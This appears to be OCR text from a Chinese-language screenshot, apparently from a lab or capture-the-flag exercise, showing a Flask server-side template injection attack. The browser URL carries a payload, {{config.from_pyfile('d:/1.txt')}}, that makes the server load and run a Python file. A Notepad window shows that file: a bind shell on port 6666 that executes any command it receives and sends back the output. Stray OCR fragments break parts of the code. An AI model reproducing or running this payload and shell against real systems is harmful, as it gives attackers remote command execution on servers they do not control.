 127.0.0.1:5000/login?name={{config.from_pyfile(%27d:/1.txt%27)}}
火狐官方站点 新手上路 常用网址 京东商城 最常访问 16进制到文本字符串... 新标签页 火狐官
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
from socket import *
bals'
from os import *
s=socket(AF_INET,SOCK_STREAM)#IVP4 寻址  tcp协议
s.bind(('',6666))#补丁端口
s.listen(1)#开始监听一个队列
while True:
    sock,addr=s.accept()#返回两次 第一次返回连接地址 二 端口号
    print ('客户端：',addr)
    while True:
        cmd=sock.recv(1024)#缓存长度 接收传递过来
        cmdstr=cmd.decode()
        if cmdstr=='exit':
n
            print ('客户端：',addr,'关闭')
            sock.close()
            break
        result=popen(cmdstr).read()
        sock.send(result.encode())
s.close()